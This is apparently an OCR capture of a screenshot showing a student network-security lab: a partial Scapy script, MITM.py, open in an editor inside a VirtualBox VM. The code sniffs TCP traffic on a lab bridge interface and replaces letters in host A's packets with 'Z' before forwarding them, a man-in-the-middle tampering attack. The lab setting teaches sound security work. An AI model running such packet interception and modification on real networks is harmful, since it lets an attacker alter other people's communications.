 NetSec [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Activities Text Editor Jul 23 21:57
Open MITM.py [Read-Only] Save
~/volumes
19 newpkt = IP(bytes(pkt[IP]))
20 del(newpkt.chksum)
21 del(newpkt[TCP].payload)
22 del(newpkt[TCP].chksum)
23
24 ##############################################################
25
26 # Construct the new payload based on the old payload
27 # Students need to implement this part
28
29 if pkt[TCP].payload:
30 data = pkt[TCP].payload.load # The original payload data
31 print("DATA: " + str(data))
32 data = list(data)
33 for i in range(0, len(data)):
34 if chr(data[i]).isalpha():
35 data[i]=ord('Z')
36 # newdata = data # No change is made in this sample code
37 data = bytes(data)
38 send(newpkt/data)
39 else:
40 send(newpkt)
41 ###############################################################
42 elif pkt[IP].src == IP_B and pkt[IP].dst == IP_A:
43 # Create new packet based on the captured one
44 # Do not make any change
45 newpkt=IP(bytes(pkt[IP]))
46 del(newpkt.chksum)
47 del(newpkt[TCP].chksum)
48 send(newpkt)
49 #Filters the packets to find the ones that belong only to the MAC Addresses of Host B and Host A
50 #https://www.ibm.com/docs/en/qsip/7.4?topic=queries-berkeley-packet-filters
51 f='tcp and ether dst host 02:42:25:d2:6e:c3'
52 pkt = sniff(iface='br-ea46140da24a', filter=f, prn=spoof_pkt)
Python Tab Width: 8 Ln 9, Col 1 INS
Right Ctrl